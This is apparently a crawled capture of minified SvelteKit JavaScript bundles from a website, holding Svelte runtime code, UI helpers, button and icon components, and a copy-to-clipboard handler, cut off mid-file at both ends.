0&&(t.inert=_):(_=t.inert,t.inert=!0)),i||c?c=b:(w&&(f(),s=R(t,l,o,$,d,g,w)),o&&y(0,1),i=m(b,$),O(()=>v(t,o,"start")),V(z=>{if(c&&z>c.start&&(i=m(c,$),c=null,v(t,i.b,"start"),w&&(f(),s=R(t,l,i.b,i.duration,0,g,a.css))),i){if(z>=i.end)y(l=i.b,1-l),v(t,i.b,"end"),c||(i.b?f():--i.group.r||E(i.group.c)),i=null;else if(z>=i.start){const Y=z-i.start;l=i.a+i.d*g(Y/i.duration),y(l,1-l)}}return!!(i||c)}))}return{run(o){j(a)?B().then(()=>{a=a({direction:o?"in":"out"}),h(o)}):h(o)},end(){f(),i=c=null}}}function vt(t){t&&t.c()}function xt(t,e){t&&t.l(e)}function lt(t,e,n){const{fragment:r,after_update:u}=t.$$;r&&r.m(e,n),O(()=>{const a=t.$$.on_mount.map(et).filter(j);t.$$.on_destroy?t.$$.on_destroy.push(...a):E(a),t.$$.on_mount=[]}),u.forEach(O)}function ct(t,e){const n=t.$$;n.fragment!==null&&(Q(n.after_update),E(n.on_destroy),n.fragment&&n.fragment.d(e),n.on_destroy=n.fragment=null,n.ctx=[])}function _t(t,e){t.$$.dirty[0]===-1&&(nt.push(t),it(),t.$$.dirty.fill(0)),t.$$.dirty[e/31|0]|=1<<e%31}function bt(t,e,n,r,u,a,l=null,i=[-1]){const c=tt;L(t);const s=t.$$={fragment:null,ctx:[],props:a,update:x,not_equal:u,bound:F(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(e.context||(c?c.$$.context:[])),callbacks:F(),dirty:i,skip_bound:!1,root:e.target||c.$$.root};l&&l(s.root);let _=!1;if(s.ctx=n?n(t,e.props||{},(f,m,...h)=>{const o=h.length?h[0]:m;return s.ctx&&u(s.ctx[f],s.ctx[f]=o)&&(!s.skip_bound&&s.bound[f]&&s.bound[f](o),_&&_t(t,f)),m}):[],s.update(),_=!0,E(s.before_update),s.fragment=r?r(s.ctx):!1,e.target){if(e.hydrate){st();const f=H(e.target);s.fragment&&s.fragment.l(f),f.forEach(T)}else s.fragment&&s.fragment.c();e.intro&&ut(t.$$.fragment),lt(t,e.target,e.anchor),rt(),J()}L(c)}class kt{$$=void 0;$$set=void 0;$destroy(){ct(this,1),this.$destroy=x}$on(e,n){if(!j(n))return x;const r=this.$$.callbacks[e]||(this.$$.callbacks[e]=[]);return r.push(n),()=>{const u=r.indexOf(n);u!==-1&&r.splice(u,1)}}$set(e){this.$$set&&!K(e)&&(this.$$.skip_bound=!0,this.$$set(e),this.$$.skip_bound=!1)}}const dt="4";typeof window<"u"&&(window.__svelte||(window.__svelte={v:new Set})).v.add(dt);export{kt as S,xt as a,gt as b,vt as c,ct as d,mt as e,wt as f,ht as g,pt as h,bt as i,yt as j,lt as m,ut as t};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/x.C0FyhI5w.js
body_size: 6736
content:
import{a6 as Xe,a7 as Ne,s as K,q as z,i as I,d as P,R as te,F as j,G as B,a8 as w,C as Ze,I as q,e as Me,a as Ve,b as Se,a9 as ne,M as C,J,K as X,L as Z,w as De,p as Qe,V as Ye}from"./scheduler.VGCScCr2.js";import{S as re,i as le,g as $e,b as N,e as xe,t as M,c as pe,a as _e,m as he,d as ve}from"./index.DmwkXQDs.js";import{g as Q,b as ye,I as Te}from"./Icon.BLoT1JlY.js";import{d as Re,w as et,r as G}from"./entry.DUdzAkd0.js";import{t as tt,e as nt,c as Ae}from"./utils.BcyxncTV.js";function rt(e){return Object.keys(e).reduce((t,r)=>e[r]===void 0?t:t+`${r}:${e[r]};`,"")}rt({position:"absolute",opacity:0,"pointer-events":"none",margin:0,transform:"translateX(-100%)"});function Bt(e){if(e!==null)return""}function ke(e){function t(r){return r(e),()=>{}}return{subscribe:t}}const ee=e=>new Proxy(e,{get(t,r,l){return Reflect.get(t,r,l)},ownKeys(t){return Reflect.ownKeys(t).filter(r=>r!=="action")}}),Ee=e=>typeof e=="function";lt("empty");function lt(e,t){const{stores:r,action:l,returned:s}=t??{},n=(()=>{if(r&&s)return Re(r,u=>{const a=s(u);if(Ee(a)){const d=(...i)=>ee({...a(...i),[`data-melt-${e}`]:"",action:l??R});return d.action=l??R,d}return ee({...a,[`data-melt-${e}`]:"",action:l??R})});{const a=s?.();if(Ee(a)){const d=(...i)=>ee({...a(...i),[`data-melt-${e}`]:"",action:l??R});return d.action=l??R,ke(d)}return ke(ee({...a,[`data-melt-${e}`]:"",action:l??R}))}})(),o=l??(()=>{});return o.subscribe=n.subscribe,o}function Kt(e){const t=n=>n?`${e}-${n}`:e,r=n=>`data-melt-${e}${n?`-${n}`:""}`,l=n=>`[data-melt-${e}${n?`-${n}`:""}]`;return{name:t,attribute:r,selector:l,getEl:n=>document.querySelector(l(n))}}const Ut=typeof document<"u",st=e=>typeof e=="function";function Wt(e){return e instanceof Element}function Le(e){return e instanceof HTMLElement}function ot(e){return e!==null&&typeof e=="object"}function at(e){return ot(e)&&"subscribe"in e}function it(...e){return(...t)=>{for(const r of e)typeof r=="function"&&r(...t)}}function R(){}function Pe(e,t,r,l){const s=Array.isArray(t)?t:[t];return s.forEach(n=>e.addEventListener(n,r,l)),()=>{s.forEach(n=>e.removeEventListener(n,r,l))}}function Ht(e,t,r,l){const s=Array.isArray(t)?t:[t];if(typeof r=="function"){const n=ct(o=>r(o));return s.forEach(o=>e.addEventListener(o,n,l)),()=>{s.forEach(o=>e.removeEventListener(o,n,l))}}return()=>void 0}function ut(e){const t=e.currentTarget;if(!Le(t))return null;const r=new CustomEvent(`m-${e.type}`,{detail:{originalEvent:e},cancelable:!0});return t.dispatchEvent(r),r}function ct(e){return t=>{if(!ut(t)?.defaultPrevented)return e(t)}}const ft=e=>{try{Xe(e)}catch{return e}};function dt(e,...t){const r={};for(const l of Object.keys(e))t.includes(l)||(r[l]=e[l]);return r}function Ge(e){return{...e,get:()=>Ne(e)}}Ge.writable=function(e){const t=et(e);let r=e;return{subscribe:t.subscribe,set(l){t.set(l),r=l},update(l){const s=l(r);t.set(s),r=s},get(){return r}}};Ge.derived=function(e,t){const r=new Map,l=()=>{const n=Array.isArray(e)?e.map(o=>o.get()):e.get();return t(n)};return{get:l,subscribe:n=>{const o=[];return(Array.isArray(e)?e:[e]).forEach(a=>{o.push(a.subscribe(()=>{n(l())}))}),n(l()),r.set(n,o),()=>{const a=r.get(n);if(a)for(const d of a)d();r.delete(n)}}}};const bt={ALT:"Alt",ARROW_DOWN:"ArrowDown",ARROW_LEFT:"ArrowLeft",ARROW_RIGHT:"ArrowRight",ARROW_UP:"ArrowUp",BACKSPACE:"Backspace",CAPS_LOCK:"CapsLock",CONTROL:"Control",DELETE:"Delete",END:"End",ENTER:"Enter",ESCAPE:"Escape",F1:"F1",F10:"F10",F11:"F11",F12:"F12",F2:"F2",F3:"F3",F4:"F4",F5:"F5",F6:"F6",F7:"F7",F8:"F8",F9:"F9",HOME:"Home",META:"Meta",PAGE_DOWN:"PageDown",PAGE_UP:"PageUp",SHIFT:"Shift",SPACE:" ",TAB:"Tab",CTRL:"Control",ASTERISK:"*",A:"a",P:"p"};function mt(e,t){let r;const l=Re(e,n=>{r?.(),r=t(n)}).subscribe(R),s=()=>{l(),r?.()};return ft(s),s}G(void 0,e=>{function t(l){e(l),e(void 0)}return Pe(document,"pointerup",t,{passive:!1,capture:!0})});const pt=G(void 0,e=>{function t(l){l&&l.key===bt.ESCAPE&&e(l),e(void 0)}return Pe(document,"keydown",t,{passive:!1})}),It=(e,t={})=>{let r=R;function l(s={}){r();const n={enabled:!0,...s},o=at(n.enabled)?n.enabled:G(n.enabled);r=it(pt.subscribe(u=>{if(!u||!Ne(o))return;const a=u.target;if(!(!Le(a)||a.closest("[data-escapee]")!==e)){if(u.preventDefault(),n.ignore){if(st(n.ignore)){if(n.ignore(u))return}else if(Array.isArray(n.ignore)&&n.ignore.length>0&&n.ignore.some(d=>d&&a===d))return}n.handler?.(u)}}),mt(o,u=>{u?e.dataset.escapee="":delete e.dataset.escapee}))}return l(t),{update:l,destroy(){e.removeAttribute("data-escapee"),r()}}};G(!1),G(!1),G(void 0);const _t={isDateDisabled:void 0,isDateUnavailable:void 0,value:void 0,preventDeselect:!1,numberOfMonths:1,pagedNavigation:!1,weekStartsOn:0,fixedWeeks:!1,calendarLabel:"Event Date",locale:"en",minValue:void 0,maxValue:void 0,disabled:!1,readonly:!1,weekdayFormat:"narrow"};({...dt(_t,"isDateDisabled","isDateUnavailable","value","locale","disabled","readonly","minValue","maxValue","weekdayFormat")});function ht(e,t){const r=[];return t.builders.forEach(l=>{const s=l.action(e);s&&r.push(s)}),{destroy:()=>{r.forEach(l=>{l.destroy&&l.destroy()})}}}function Fe(e){const t={};return e.forEach(r=>{Object.keys(r).forEach(l=>{l!=="action"&&(t[l]=r[l])})}),t}function vt(e){let t=e[1]?"a":"button",r,l,s=(e[1]?"a":"button")&&fe(e);return{c(){s&&s.c(),r=z()},l(n){s&&s.l(n),r=z()},m(n,o){s&&s.m(n,o),I(n,r,o),l=!0},p(n,o){n[1],t?K(t,n[1]?"a":"button")?(s.d(1),s=fe(n),t=n[1]?"a":"button",s.c(),s.m(r.parentNode,r)):s.p(n,o):(s=fe(n),t=n[1]?"a":"button",s.c(),s.m(r.parentNode,r))},i(n){l||(M(s,n),l=!0)},o(n){N(s,n),l=!1},d(n){n&&P(r),s&&s.d(n)}}}function yt(e){let t=e[1]?"a":"button",r,l,s=(e[1]?"a":"button")&&de(e);return{c(){s&&s.c(),r=z()},l(n){s&&s.l(n),r=z()},m(n,o){s&&s.m(n,o),I(n,r,o),l=!0},p(n,o){n[1],t?K(t,n[1]?"a":"button")?(s.d(1),s=de(n),t=n[1]?"a":"button",s.c(),s.m(r.parentNode,r)):s.p(n,o):(s=de(n),t=n[1]?"a":"button",s.c(),s.m(r.parentNode,r))},i(n){l||(M(s,n),l=!0)},o(n){N(s,n),l=!1},d(n){n&&P(r),s&&s.d(n)}}}function fe(e){let t,r,l,s,n;const o=e[7].default,u=q(o,e,e[6],null);let a=[{type:r=e[1]?void 0:e[2]},{href:e[1]},{tabindex:"0"},e[5],e[4]],d={};for(let i=0;i<a.length;i+=1)d=j(d,a[i]);return{c(){t=Me(e[1]?"a":"button"),u&&u.c(),this.h()},l(i){t=Ve(i,((e[1]?"a":"button")||"null").toUpperCase(),{type:!0,href:!0,tabindex:!0});var c=Se(t);u&&u.l(c),c.forEach(P),this.h()},h(){ne(e[1]?"a":"button")(t,d)},m(i,c){I(i,t,c),u&&u.m(t,null),l=!0,s||(n=[C(t,"click",e[14]),C(t,"change",e[15]),C(t,"keydown",e[16]),C(t,"keyup",e[17]),C(t,"mouseenter",e[18]),C(t,"mouseleave",e[19])],s=!0)},p(i,c){u&&u.p&&(!l||c&64)&&J(u,o,i,i[6],l?Z(o,i[6],c,null):X(i[6]),null),ne(i[1]?"a":"button")(t,d=Q(a,[(!l||c&6&&r!==(r=i[1]?void 0:i[2]))&&{type:r},(!l||c&2)&&{href:i[1]},{tabindex:"0"},c&32&&i[5],i[4]]))},i(i){l||(M(u,i),l=!0)},o(i){N(u,i),l=!1},d(i){i&&P(t),u&&u.d(i),s=!1,De(n)}}}function de(e){let t,r,l,s,n,o;const u=e[7].default,a=q(u,e,e[6],null);let d=[{type:r=e[1]?void 0:e[2]},{href:e[1]},{tabindex:"0"},Fe(e[3]),e[5],e[4]],i={};for(let c=0;c<d.length;c+=1)i=j(i,d[c]);return{c(){t=Me(e[1]?"a":"button"),a&&a.c(),this.h()},l(c){t=Ve(c,((e[1]?"a":"button")||"null").toUpperCase(),{type:!0,href:!0,tabindex:!0});var g=Se(t);a&&a.l(g),g.forEach(P),this.h()},h(){ne(e[1]?"a":"button")(t,i)},m(c,g){I(c,t,g),a&&a.m(t,null),e[20](t),s=!0,n||(o=[C(t,"click",e[8]),C(t,"change",e[9]),C(t,"keydown",e[10]),C(t,"keyup",e[11]),C(t,"mouseenter",e[12]),C(t,"mouseleave",e[13]),Qe(l=ht.call(null,t,{builders:e[3]}))],n=!0)},p(c,g){a&&a.p&&(!s||g&64)&&J(a,u,c,c[6],s?Z(u,c[6],g,null):X(c[6]),null),ne(c[1]?"a":"button")(t,i=Q(d,[(!s||g&6&&r!==(r=c[1]?void 0:c[2]))&&{type:r},(!s||g&2)&&{href:c[1]},{tabindex:"0"},g&8&&Fe(c[3]),g&32&&c[5],c[4]])),l&&Ye(l.update)&&g&8&&l.update.call(null,{builders:c[3]})},i(c){s||(M(a,c),s=!0)},o(c){N(a,c),s=!1},d(c){c&&P(t),a&&a.d(c),e[20](null),n=!1,De(o)}}}function gt(e){let t,r,l,s;const n=[yt,vt],o=[];function u(a,d){return a[3]&&a[3].length?0:1}return t=u(e),r=o[t]=n[t](e),{c(){r.c(),l=z()},l(a){r.l(a),l=z()},m(a,d){o[t].m(a,d),I(a,l,d),s=!0},p(a,[d]){let i=t;t=u(a),t===i?o[t].p(a,d):($e(),N(o[i],1,1,()=>{o[i]=null}),xe(),r=o[t],r?r.p(a,d):(r=o[t]=n[t](a),r.c()),M(r,1),r.m(l.parentNode,l))},i(a){s||(M(r),s=!0)},o(a){N(r),s=!1},d(a){a&&P(l),o[t].d(a)}}}function At(e,t,r){const l=["href","type","builders","el"];let s=te(t,l),{$$slots:n={},$$scope:o}=t,{href:u=void 0}=t,{type:a=void 0}=t,{builders:d=[]}=t,{el:i=void 0}=t;const c={"data-button-root":""};function g(f){w.call(this,e,f)}function A(f){w.call(this,e,f)}function L(f){w.call(this,e,f)}function D(f){w.call(this,e,f)}function V(f){w.call(this,e,f)}function se(f){w.call(this,e,f)}function E(f){w.call(this,e,f)}function oe(f){w.call(this,e,f)}function Y(f){w.call(this,e,f)}function ae(f){w.call(this,e,f)}function ie(f){w.call(this,e,f)}function $(f){w.call(this,e,f)}function x(f){Ze[f?"unshift":"push"](()=>{i=f,r(0,i)})}return e.$$set=f=>{t=j(j({},t),B(f)),r(5,s=te(t,l)),"href"in f&&r(1,u=f.href),"type"in f&&r(2,a=f.type),"builders"in f&&r(3,d=f.builders),"el"in f&&r(0,i=f.el),"$$scope"in f&&r(6,o=f.$$scope)},[i,u,a,d,c,s,o,n,g,A,L,D,V,se,E,oe,Y,ae,ie,$,x]}let kt=class extends re{constructor(t){super(),le(this,t,At,gt,K,{href:1,type:2,builders:3,el:0})}};var Oe=e=>typeof e=="boolean"?`${e}`:e===0?"0":e,O=e=>!e||typeof e!="object"||Object.keys(e).length===0,Et=(e,t)=>JSON.stringify(e)===JSON.stringify(t);function ze(e,t){e.forEach(function(r){Array.isArray(r)?ze(r,t):t.push(r)})}function Be(e){let t=[];return ze(e,t),t}var Ke=(...e)=>Be(e).filter(Boolean),Ue=(e,t)=>{let r={},l=Object.keys(e),s=Object.keys(t);for(let n of l)if(s.includes(n)){let o=e[n],u=t[n];typeof o=="object"&&typeof u=="object"?r[n]=Ue(o,u):Array.isArray(o)||Array.isArray(u)?r[n]=Ke(u,o):r[n]=u+" "+o}else r[n]=e[n];for(let n of s)l.includes(n)||(r[n]=t[n]);return r},we=e=>!e||typeof e!="string"?e:e.replace(/\s+/g," ").trim(),Ft={twMerge:!0,twMergeConfig:{},responsiveVariants:!1},We=e=>e||void 0,H=(...e)=>We(Be(e).filter(Boolean).join(" ")),be=null,S={},me=!1,W=(...e)=>t=>t.twMerge?((!be||me)&&(me=!1,be=O(S)?tt:nt({...S,extend:{theme:S.theme,classGroups:S.classGroups,conflictingClassGroupModifiers:S.conflictingClassGroupModifiers,conflictingClassGroups:S.conflictingClassGroups,...S.extend}})),We(be(H(e)))):H(e),je=(e,t)=>{for(let r in t)e.hasOwnProperty(r)?e[r]=H(e[r],t[r]):e[r]=t[r];return e},Ot=(e,t)=>{let{extend:r=null,slots:l={},variants:s={},compoundVariants:n=[],compoundSlots:o=[],defaultVariants:u={}}=e,a={...Ft,...t},d=r!=null&&r.base?H(r.base,e?.base):e?.base,i=r!=null&&r.variants&&!O(r.variants)?Ue(s,r.variants):s,c=r!=null&&r.defaultVariants&&!O(r.defaultVariants)?{...r.defaultVariants,...u}:u;!O(a.twMergeConfig)&&!Et(a.twMergeConfig,S)&&(me=!0,S=a.twMergeConfig);let g=O(r?.slots),A=O(l)?{}:{base:H(e?.base,g&&r?.base),...l},L=g?A:je({...r?.slots},O(A)?{base:e?.base}:A),D=O(r?.compoundVariants)?n:Ke(r?.compoundVariants,n),V=E=>{if(O(i)&&O(l)&&g)return W(d,E?.class,E?.className)(a);if(D&&!Array.isArray(D))throw new TypeError(`The "compoundVariants" prop must be an array. Received: ${typeof D}`);if(o&&!Array.isArray(o))throw new TypeError(`The "compoundSlots" prop must be an array. Received: ${typeof o}`);let oe=(b,p,m=[],h)=>{let _=m;if(typeof p=="string")_=_.concat(we(p).split(" ").map(v=>`${b}:${v}`));else if(Array.isArray(p))_=_.concat(p.reduce((v,y)=>v.concat(`${b}:${y}`),[]));else if(typeof p=="object"&&typeof h=="string"){for(let v in p)if(p.hasOwnProperty(v)&&v===h){let y=p[v];if(y&&typeof y=="string"){let k=we(y);_[h]?_[h]=_[h].concat(k.split(" ").map(F=>`${b}:${F}`)):_[h]=k.split(" ").map(F=>`${b}:${F}`)}else Array.isArray(y)&&y.length>0&&(_[h]=y.reduce((k,F)=>k.concat(`${b}:${F}`),[]))}}return _},Y=(b,p=i,m=null,h=null)=>{var _;let v=p[b];if(!v||O(v))return null;let y=(_=h?.[b])!=null?_:E?.[b];if(y===null)return null;let k=Oe(y),F=Array.isArray(a.responsiveVariants)&&a.responsiveVariants.length>0||a.responsiveVariants===!0,U=c?.[b],T=[];if(typeof k=="object"&&F)for(let[ce,ge]of Object.entries(k)){let Je=v[ge];if(ce==="initial"){U=ge;continue}Array.isArray(a.responsiveVariants)&&!a.responsiveVariants.includes(ce)||(T=oe(ce,Je,T,m))}let qe=k!=null&&typeof k!="object"?k:Oe(U),ue=v[qe||"false"];return typeof T=="object"&&typeof m=="string"&&T[m]?je(T,ue):T.length>0?(T.push(ue),T):ue},ae=()=>i?Object.keys(i).map(b=>Y(b,i)):null,ie=(b,p)=>{if(!i||typeof i!="object")return null;let m=new Array;for(let h in i){let _=Y(h,i,b,p),v=b==="base"&&typeof _=="string"?_:_&&_[b];v&&(m[m.length]=v)}return m},$={};for(let b in E)E[b]!==void 0&&($[b]=E[b]);let x=(b,p)=>{var m;let h=typeof E?.[b]=="object"?{[b]:(m=E[b])==null?void 0:m.initial}:{};return{...c,...$,...h,...p}},f=(b=[],p)=>{let m=[];for(let{class:h,className:_,...v}of b){let y=!0;for(let[k,F]of Object.entries(v)){let U=x(k,p);if(Array.isArray(F)){if(!F.includes(U[k])){y=!1;break}}else if(U[k]!==F){y=!1;break}}y&&(h&&m.push(h),_&&m.push(_))}return m},He=b=>{let p=f(D,b);if(!Array.isArray(p))return p;let m={};for(let h of p)if(typeof h=="string"&&(m.base=W(m.base,h)(a)),typeof h=="object")for(let[_,v]of Object.entries(h))m[_]=W(m[_],v)(a);return m},Ie=b=>{if(o.length<1)return null;let p={};for(let{slots:m=[],class:h,className:_,...v}of o){if(!O(v)){let y=!0;for(let k of Object.keys(v)){let F=x(k,b)[k];if(F===void 0||(Array.isArray(v[k])?!v[k].includes(F):v[k]!==F)){y=!1;break}}if(!y)continue}for(let y of m)p[y]=p[y]||[],p[y].push([h,_])}return p};if(!O(l)||!g){let b={};if(typeof L=="object"&&!O(L))for(let p of Object.keys(L))b[p]=m=>{var h,_;return W(L[p],ie(p,m),((h=He(m))!=null?h:[])[p],((_=Ie(m))!=null?_:[])[p],m?.class,m?.className)(a)};return b}return W(d,ae(),f(D),E?.class,E?.className)(a)},se=()=>{if(!(!i||typeof i!="object"))return Object.keys(i)};return V.variantKeys=se(),V.extend=r,V.base=d,V.slots=L,V.variants=i,V.defaultVariants=c,V.compoundSlots=o,V.compoundVariants=D,V};const Ce=Ot({base:"inline-flex items-center justify-center rounded-md text-sm font-medium whitespace-nowrap ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}});function wt(e){let t;const r=e[5].default,l=q(r,e,e[8],null);return{c(){l&&l.c()},l(s){l&&l.l(s)},m(s,n){l&&l.m(s,n),t=!0},p(s,n){l&&l.p&&(!t||n&256)&&J(l,r,s,s[8],t?Z(r,s[8],n,null):X(s[8]),null)},i(s){t||(M(l,s),t=!0)},o(s){N(l,s),t=!1},d(s){l&&l.d(s)}}}function jt(e){let t,r;const l=[{builders:e[3]},{class:Ae(Ce({variant:e[1],size:e[2],className:e[0]}))},{type:"button"},e[4]];let s={$$slots:{default:[wt]},$$scope:{ctx:e}};for(let n=0;n<l.length;n+=1)s=j(s,l[n]);return t=new kt({props:s}),t.$on("click",e[6]),t.$on("keydown",e[7]),{c(){pe(t.$$.fragment)},l(n){_e(t.$$.fragment,n)},m(n,o){he(t,n,o),r=!0},p(n,[o]){const u=o&31?Q(l,[o&8&&{builders:n[3]},o&7&&{class:Ae(Ce({variant:n[1],size:n[2],className:n[0]}))},l[2],o&16&&ye(n[4])]):{};o&256&&(u.$$scope={dirty:o,ctx:n}),t.$set(u)},i(n){r||(M(t.$$.fragment,n),r=!0)},o(n){N(t.$$.fragment,n),r=!1},d(n){ve(t,n)}}}function Ct(e,t,r){const l=["class","variant","size","builders"];let s=te(t,l),{$$slots:n={},$$scope:o}=t,{class:u=void 0}=t,{variant:a="default"}=t,{size:d="default"}=t,{builders:i=[]}=t;function c(A){w.call(this,e,A)}function g(A){w.call(this,e,A)}return e.$$set=A=>{t=j(j({},t),B(A)),r(4,s=te(t,l)),"class"in A&&r(0,u=A.class),"variant"in A&&r(1,a=A.variant),"size"in A&&r(2,d=A.size),"builders"in A&&r(3,i=A.builders),"$$scope"in A&&r(8,o=A.$$scope)},[u,a,d,i,s,n,c,g,o]}class Jt extends re{constructor(t){super(),le(this,t,Ct,jt,K,{class:0,variant:1,size:2,builders:3})}}function Nt(e){let t;const r=e[2].default,l=q(r,e,e[3],null);return{c(){l&&l.c()},l(s){l&&l.l(s)},m(s,n){l&&l.m(s,n),t=!0},p(s,n){l&&l.p&&(!t||n&8)&&J(l,r,s,s[3],t?Z(r,s[3],n,null):X(s[3]),null)},i(s){t||(M(l,s),t=!0)},o(s){N(l,s),t=!1},d(s){l&&l.d(s)}}}function Mt(e){let t,r;const l=[{name:"mail"},e[1],{iconNode:e[0]}];let s={$$slots:{default:[Nt]},$$scope:{ctx:e}};for(let n=0;n<l.length;n+=1)s=j(s,l[n]);return t=new Te({props:s}),{c(){pe(t.$$.fragment)},l(n){_e(t.$$.fragment,n)},m(n,o){he(t,n,o),r=!0},p(n,[o]){const u=o&3?Q(l,[l[0],o&2&&ye(n[1]),o&1&&{iconNode:n[0]}]):{};o&8&&(u.$$scope={dirty:o,ctx:n}),t.$set(u)},i(n){r||(M(t.$$.fragment,n),r=!0)},o(n){N(t.$$.fragment,n),r=!1},d(n){ve(t,n)}}}function Vt(e,t,r){let{$$slots:l={},$$scope:s}=t;const n=[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7"}]];return e.$$set=o=>{r(1,t=j(j({},t),B(o))),"$$scope"in o&&r(3,s=o.$$scope)},t=B(t),[n,t,l,s]}class Xt extends re{constructor(t){super(),le(this,t,Vt,Mt,K,{})}}function St(e){let t;const r=e[2].default,l=q(r,e,e[3],null);return{c(){l&&l.c()},l(s){l&&l.l(s)},m(s,n){l&&l.m(s,n),t=!0},p(s,n){l&&l.p&&(!t||n&8)&&J(l,r,s,s[3],t?Z(r,s[3],n,null):X(s[3]),null)},i(s){t||(M(l,s),t=!0)},o(s){N(l,s),t=!1},d(s){l&&l.d(s)}}}function Dt(e){let t,r;const l=[{name:"x"},e[1],{iconNode:e[0]}];let s={$$slots:{default:[St]},$$scope:{ctx:e}};for(let n=0;n<l.length;n+=1)s=j(s,l[n]);return t=new Te({props:s}),{c(){pe(t.$$.fragment)},l(n){_e(t.$$.fragment,n)},m(n,o){he(t,n,o),r=!0},p(n,[o]){const u=o&3?Q(l,[l[0],o&2&&ye(n[1]),o&1&&{iconNode:n[0]}]):{};o&8&&(u.$$scope={dirty:o,ctx:n}),t.$set(u)},i(n){r||(M(t.$$.fragment,n),r=!0)},o(n){N(t.$$.fragment,n),r=!1},d(n){ve(t,n)}}}function Tt(e,t,r){let{$$slots:l={},$$scope:s}=t;const n=[["path",{d:"M18 6 6 18"}],["path",{d:"m6 6 12 12"}]];return e.$$set=o=>{r(1,t=j(j({},t),B(o))),"$$scope"in o&&r(3,s=o.$$scope)},t=B(t),[n,t,l,s]}class Zt extends re{constructor(t){super(),le(this,t,Tt,Dt,K,{})}}export{Jt as B,Xt as M,Zt as X,st as a,Ut as b,Wt as c,it as d,mt as e,Pe as f,Kt as g,Ht as h,Le as i,Ot as j,bt as k,lt as m,R as n,dt as o,Bt as p,rt as s,It as u,Ge as w};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/toc.zoGNAdMv.js
body_size: 2035
content:
import{s as I,F as w,G as A,I as P,J as Q,K as X,L as Y,y as J,q as D,i as E,d as _,e as g,h as T,a as v,b as $,j as y,l as p,f as b,M as K,n as Z,z as R,H as x,o as ee,k as te}from"./scheduler.VGCScCr2.js";import{S as L,i as N,c as O,a as q,m as M,t as u,b as m,d as B,g as C,e as S,h as ne,f as U}from"./index.DmwkXQDs.js";import{a as H}from"./index.D2ddfd0s.js";import{I as se,g as re,b as le}from"./Icon.BLoT1JlY.js";function oe(i){let e;const r=i[2].default,t=P(r,i,i[3],null);return{c(){t&&t.c()},l(s){t&&t.l(s)},m(s,n){t&&t.m(s,n),e=!0},p(s,n){t&&t.p&&(!e||n&8)&&Q(t,r,s,s[3],e?Y(r,s[3],n,null):X(s[3]),null)},i(s){e||(u(t,s),e=!0)},o(s){m(t,s),e=!1},d(s){t&&t.d(s)}}}function ae(i){let e,r;const t=[{name:"chevron-right"},i[1],{iconNode:i[0]}];let s={$$slots:{default:[oe]},$$scope:{ctx:i}};for(let n=0;n<t.length;n+=1)s=w(s,t[n]);return e=new se({props:s}),{c(){O(e.$$.fragment)},l(n){q(e.$$.fragment,n)},m(n,l){M(e,n,l),r=!0},p(n,[l]){const o=l&3?re(t,[t[0],l&2&&le(n[1]),l&1&&{iconNode:n[0]}]):{};l&8&&(o.$$scope={dirty:l,ctx:n}),e.$set(o)},i(n){r||(u(e.$$.fragment,n),r=!0)},o(n){m(e.$$.fragment,n),r=!1},d(n){B(e,n)}}}function ie(i,e,r){let{$$slots:t={},$$scope:s}=e;const n=[["path",{d:"m9 18 6-6-6-6"}]];return i.$$set=l=>{r(1,e=w(w({},e),A(l))),"$$scope"in l&&r(3,s=l.$$scope)},e=A(e),[n,e,t,s]}class W extends L{constructor(e){super(),N(this,e,ie,ae,I,{})}}function ce(i){return J(()=>{const e=document.querySelectorAll(".copy");function r(t){const l=t.currentTarget.parentElement?.nextElementSibling?.textContent;l&&navigator.clipboard.writeText(l)}return e.forEach(t=>{t.innerHTML=`
        <span class="sr-only">Copy</span>
				<svg
					xmlns="http://www.w3.org/2000/svg"
					width="24"
					height="24"
					viewBox="0 0 24 24"
					fill="none"
					stroke="currentColor"
					stroke-width="2"
					stroke-linecap="round"
					stroke-linejoin="round"
					class="lucide lucide-copy"
				>
					<rect width="14" height="14" x="8" y="8" rx="2" ry="2" />
					<path d="M4 16c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h10c1.1 0 2 .9 2 2" />
				</svg>
      `,t.addEventListener("click",r)}),()=>e.forEach(t=>t.removeEventListener("click",r))}),[]}class pe extends L{constructor(e){super(),N(this,e,ce,null,I,{})}}function V(i){let e,r,t,s,n=!i[1]&&F(i),l=i[1]&&G(i);return{c(){e=g("aside"),r=g("section"),n&&n.c(),t=T(),l&&l.c(),this.h()},l(o){e=v(o,"ASIDE",{class:!0});var a=$(e);r=v(a,"SECTION",{});var c=$(r);n&&n.l(c),t=y(c),l&&l.l(c),c.forEach(_),a.forEach(_),this.h()},h(){p(e,"class","svelte-2rl8ya")},m(o,a){E(o,e,a),b(e,r),n&&n.m(r,null),b(r,t),l&&l.m(r,null),s=!0},p(o,a){o[1]?n&&(C(),m(n,1,1,()=>{n=null}),S()):n?(n.p(o,a),a&2&&u(n,1)):(n=F(o),n.c(),u(n,1),n.m(r,t)),o[1]?l?(l.p(o,a),a&2&&u(l,1)):(l=G(o),l.c(),u(l,1),l.m(r,null)):l&&(C(),m(l,1,1,()=>{l=null}),S())},i(o){s||(u(n),u(l),s=!0)},o(o){m(n),m(l),s=!1},d(o){o&&_(e),n&&n.d(),l&&l.d()}}}function F(i){let e,r,t,s,n,l;return r=new W({props:{width:24,height:24,"aria-hidden":!0}}),{c(){e=g("button"),O(r.$$.fragment),this.h()},l(o){e=v(o,"BUTTON",{class:!0,"aria-label":!0});var a=$(e);q(r.$$.fragment,a),a.forEach(_),this.h()},h(){p(e,"class","sidebar-toggle 